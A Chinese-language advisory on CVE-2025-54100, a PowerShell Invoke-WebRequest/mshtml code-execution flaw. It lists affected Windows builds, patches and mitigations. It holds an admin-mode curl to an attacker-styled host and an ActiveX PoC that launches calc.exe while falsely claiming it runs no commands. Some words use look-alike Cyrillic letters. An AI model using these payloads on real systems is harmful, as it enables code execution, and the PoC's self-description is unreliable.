漏洞描述:

该漏洞源于PоԝеnShеll的Invоkе-WеbRеԛuеѕt默认不使用基本解析,而是通过底层调用IE的mѕhtml引擎来完整渲染并执行HTML/JаvаSсriрt内容,攻击者可架设包含恶意јѕ脚本的服务器,当受害者访问时系统就会自动调用IE引擎解析响应内容从而造成客户端代码执行



PS管理员模式下执行:

curl https://apt.h-acker.cc/CVE-2025-54100.html

攻击场景:

攻击者通过搭建恶意Web服务器构造包含恶意JavaScript的HTML响应页面,当目标系统用户执行Invoke-WebRequest并访问该恶意URL时PowerShell会调用IE的mshtml引擎解析响应内容,从而在本地执行任意代码实现持久化、权限提升或横向移动

影响产品:

1、 Windows 10 Version 1607 < 10.0.14393.8688

2、 Windows 10 Version 1809 < 10.0.17763.8146

3、 Windows 10 Version 21H2 < 10.0.19044.6691

4、 Windows 10 Version 22H2 < 10.0.19045.6691

5、 Windows 11 Version 23H2 < 10.0.22631.6345

6、 Windows 11 Version 24H2 < 10.0.26100.7456

7、 Windows 11 Version 25H2 < 10.0.26200.7456

8、 Windows Server 2008 SP2 (x64)

9、 Windows Server 2008 SP2 (x86)

10、 Windows Server 2008 R2 SP1 (x64)

11、 Windows Server 2012

12、 Windows Server 2012 R2

13、 Windows Server 2016 < 10.0.14393.8688

14、 Windows Server 2019 < 10.0.17763.8146

15、 Windows Server 2022 < 10.0.20348.4529

16、 Windows Server 2022 23H2 < 10.0.25398.2025

17、 Windows Server 2025 < 10.0.26100.7456

修复建议:

补丁名称:

适用于基于х64的系统的Miсrоѕоft服务器操作系统版本21H2的2025-12累积更新 (KB5071547)

文件链接:

https://catalog.update.microsoft.com/Search.aspx?q=KB5071547

建议措施:

立即更新系统补丁:所有受影响系统应尽快安装微软发布的安全更新,确保系统版本达到补丁要求

限制PowerShell使用权限:通过组策略或安全基线策略,仅允许授权用户执行PowerShell命令,禁用非必要用户的脚本执行能力

启用AppLocker/Software Restriction Policies:阻止未经签名或未授权的PowerShell脚本运行

网络层防护:在防火墙或 WAF 上拦截对已知恶意域名或 IP 的访问请求,防止用户意外访问攻击者控制的服务器

启用日志监控:系统中监控 Invoke-WebRequest、IEX(Invoke-Expression)等高危 PowerShell 操作,结合行为分析识别异常调用

安全意识:加强安全意识培训,提醒员工勿点击来源不明的链接或执行未知脚本

POC:

<!DOCTYPE html>

<html>

<head>

<meta charset="utf-8">

<title>CVE-2025-54100 PoC</title>

<script>

function trigger_vuln() {

try {

alert("[*] CVE-2025-54100");

new ActiveXObject("WScript.Shell").Run("calc.exe");

return;

} catch (e) {

}

try {

new ActiveXObject("Shell.Application").ShellExecute("calc.exe", "", "", "open", 1);

return;

} catch(e) {}

}

window.onload = trigger_vuln;

</script>

</head>

<body>

<h2>CVE-2025-54100 Research PoC</h2>

<p>This PoC does NOT execute system commands.</p>

</body>

</html>

没有回复内容